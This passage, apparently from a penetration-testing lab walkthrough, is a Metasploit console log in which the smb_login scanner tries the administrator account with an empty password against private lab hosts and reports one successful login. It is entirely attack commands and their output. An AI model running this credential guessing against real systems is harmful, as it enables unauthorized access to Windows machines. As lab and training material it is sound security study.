 SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 auxiliary(scanner/smb/smb_login) > set smb
set smb::alwaysencrypt set smb::pipe_evasion set smbdirect
set smb::chunksize set smb::pipe_read_max_size set smbdomain
set smb::native_lm set smb::pipe_read_min_size set smbname
set smb::native_os set smb::pipe_write_max_size set smbpass
set smb::obscure_trans_pipe_level set smb::pipe_write_min_size set smbuser
set smb::pad_data_level set smb::protocolversion
set smb::pad_file_level set smb::verifysignature
msf6 auxiliary(scanner/smb/smb_login) > set smbuser administrator
smbuser => administrator
msf6 auxiliary(scanner/smb/smb_login) > set smbpass
smbpass =>
msf6 auxiliary(scanner/smb/smb_login) > set verbose false
verbose => false
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 auxiliary(scanner/smb/smb_login) > run
[+] 192.168.52.138:445 - 192.168.52.138:445 - Success: '.\administrator: ' Administrator
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
https://m0re.top